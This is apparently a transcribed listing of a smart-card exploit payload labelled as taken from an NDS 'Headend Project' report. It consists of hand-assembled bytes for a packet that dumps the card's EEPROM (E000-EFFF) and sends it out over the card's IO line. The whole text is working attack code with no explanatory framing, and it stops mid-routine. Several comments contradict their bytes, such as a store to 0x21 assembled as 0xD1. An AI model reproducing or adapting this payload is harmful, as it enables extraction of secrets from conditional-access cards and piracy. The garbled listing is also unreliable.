 1 ;;; NDS Exploit from the Headend Project Report NDS089461
2 db 0x21 ; NAD (Node Address)
3 db 0x00 ; or 0x40. PCB (Protocol Control Byte)
4 db 0xA8 ; LEN = 0xA8 Bytes
5
6 db 0x9D, 0x9D, 0x9D, 0x9D ;Location 0x19C — Skip 4 bytes with NOPs.
7
8 ;;; EEPROM (E000−EFFF) download routine
9 db 0xC6, 0xE0, 0x00 ;01A0 LDA 0xE000 ; Start at E000.
10 db 0xCD, 0x01, 0xC8 ;01A3 JSR 0x01C8 ; Send value of Acc.
11 db 0xA6, 0xFF ;01A6 LDA #0xFF ; Waste some time.
12 db 0xB7, 0xD1 ;01A8 STA 0x21
13 db 0x42 ;01AA MUL
14 db 0x3A, 0x21 ;01AB DEC 0x21
15 db 0x26, 0xFB ;01AD BNE 0x01AA
16 db 0xAE, 0xFF ;01AF LDX #0xFF ; Load 0xFF to Xreg.
17 db 0x6C, 0xA3 ;01B1 INC 0xA3, X1 ; Increment Low Byte.
18 db 0x26, 0x0A ;01B3 BNE 0x01BF ; Loop if High Byte
19 ; shouldn't increment.
20 db 0x6C, 0xA2 ;01B5 INC 0xA2, X1 ; Increment High Byte.
21 db 0xE6, 0xA2 ;01B7 LDA 0xA2, X1 ; Load the High Byte.
22 db 0xA1, 0xF0 ;01B9 CMP #0xF0 ; Check the boundary.
23 db 0x26, 0x02 ;01BB BNE 0x01BF ; Loop if not reached.
24 db 0x20, 0xFE ;01BD BRA 0x01BD ; If reached, stop.
25 db 0xCC, 0x01, 0xA0 ;01BF JMP 0x01A0 ; Loop for next byte.
26 ;;; Skip six bytes (6 NOP instructions) to adjust location.
27 db 0x9D, 0x9D, 0x9D, 0x9D, 0x9D, 0x9D ;01C2
28
29 ;;; Byte writing routine (ETU=32/f. F is the external frequency.)
30 db 0x11, 0x00 ;01C8 BCLR0 0x00 ; IO Low, Start Bit.
31 db 0xAE, 0x08 ;01CA LDX #8
32 db 0xBF, 0x20 ;01CC STX 0x21 ; Set count to 8 bits.
33 db 0xAE, 0x01 ;01CE LDX #1 ; Parity bit.
34 db 0x9D ;01D0 NOP
35 db 0x9D ;01D1 NOP
36 db 0x9D ;01D2 NOP ; Waste some time to
37 db 0x9D ;01D3 NOP ; hold IO in the given
38 db 0x9D ;01D4 NOP ; state.
39 db 0x9D ;01D5 NOP
40 db 0x20, 0x00 ;01D6 BRA 0x01D8
41 db 0x48 ;01D8 LSL A
42 db 0x25, 0x05 ;01D9 BCS 0x01E0 ; Branch if zero.